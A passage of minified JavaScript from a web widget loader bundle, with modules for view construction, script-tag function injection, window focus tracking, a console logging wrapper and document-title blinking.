t.$el&&(this.$el=t.$el),t.model&&(this.model=t.model),t.collection&&(this.collection=t.collection),this.initialize&&this.initialize.apply(this,arguments),this}return e.prototype=$.extend(r,t||{}),e}};t.exports=c},nWQF:function(t,e,n){var o=n("5VhH"),i=n("gY4I").default,r=o.template(i),c=n("DKRB"),a=function(){};function s(t,e){this.options=e||{},this.id=c.s4(),this._invokeMethodName=this._invokePrefix+this.id,this._callbackMethodName=this._callbackPrefix+this.id,this._compileDependencies(),this.funcDefString=t}s.prototype._invokePrefix="funcify",s.prototype._callbackPrefix="callback",s.prototype.execute=function(t){var e,n,o=this;return"function"==typeof t&&(this.options.callback=t),this.options.callback||(this.options.callback=a),(e=window.document.createElement("script")).id=this.id,e.innerHTML=this._wrap()||"",window[this._callbackMethodName]=function(){o.options.callback.apply(o,arguments),delete window[o._callbackMethodName],window.document.body.removeChild(e)},window.document.body.appendChild(e),"function"==typeof(n=window[this._invokeMethodName])&&n.apply(window,this._dependencyValues),e},s.prototype._wrap=function(){return this._wrappedFuncDefString||(this._wrappedFuncDefString=r({funcify:this})),this._wrappedFuncDefString},s.prototype._compileDependencies=function(){for(var t in this._dependencyKeys=[],this._dependencyValues=[],this.options.dependencies)this._dependencyKeys.push(t),this._dependencyValues.push(this.options.dependencies[t])},t.exports=s},r5NZ:function(t,e,n){var $=n("GaOt"),o=n("CliE"),i=n("z7hD"),r=new o,c=$(window),a=u();function s(t){a=!0,r.emit("focus",t)}function f(t){a=!1,r.emit("blur",t)}function u(){return"visible"===i.state()}(function(){c.on("focus",s),c.on("blur",f)}).call(),t.exports={isFocused:function(){return a&&u()},on:function(){r.on.apply(r,arguments)},off:function(){r.off.apply(r,arguments)}}},so66:function(t,e){var n={};t.exports={add:function(t,e){return n[t]||(n[t]=[]),n[t].push(e),e},check:function(t,e){return n[t]&&-1!==n[t].indexOf(e)},removeByName:function(t){return delete n[t]},removeByHandler:function(t,e){var o=!1,i=n[t]||[],r=i.indexOf(e);return-1!==r&&(i.splice(r,1),o=!0),o}}},tnYR:function(t,e,n){var $=n("GaOt"),o={prefix:"",postfix:""},i=["log","info","warn","error","assert","dir","clear","profile","profileEnd"],r=["log","info","warn","error","debug"],c=["function","object","logobject","infoobject","warnobject","errorobject","assertobject ","dirobject","clearobject","profileobject","profileEndobject"];function a(t,e){var n=Array.prototype.slice.call(e);o.prefix&&n.unshift(o.prefix),o.postfix&&n.push(o.postfix),-1!==r.indexOf(t)?!0!==o.disabled&&window.console[t].apply(window.console,n):window.console.error(prefix+"Unknown log level. Given level:",t)}function s(t){return function(){a(t,arguments)}}"object"!=typeof console&&(console={}),i.forEach((function(t){-1===c.indexOf("function")&&(console[t]=function(){})})),Function.prototype.bind&&window.console&&-1!==c.indexOf("function")&&i.forEach((function(t){console[t]=function(){}}),Function.prototype.call);var f={configure:function(t){return o=$.extend(o,t),f},log:s("log"),info:s("info"),warn:s("warn"),debug:s("debug"),error:s("error")};t.exports=f},x7iR:function(t,e,n){var o,i,$=n("GaOt"),r=function(){},c={timeout:1e3},a=u();function s(){window.clearTimeout(i),window.clearTimeout(o),f(a)}function f(t){return window.document.title=t}function u(){return window.document.title}t.exports={startBlink:function(t,e){e=$.extend({},c,e),s(),function n(){!function(t,e,n){e||(e={}),n||(n=r),a=u(),f(t),window.clearTimeout(i),i=window.setTimeout((function(){f(a),n()}),e.timeout||1e3)}(t,e,(function(){window.clearTimeout(o),o=window.setTimeout((function(){n()}),e.timeout)}))}()},stopBlink:s,setTitleText:f,getTitleText:u}},zeuY:function(t,e,n){var o=new(n("CliE"));t.exports=o}});
//# sourceMappingURL=widget-loader-core-16a12f747afef4f2593a41d37eebd5d9.js.map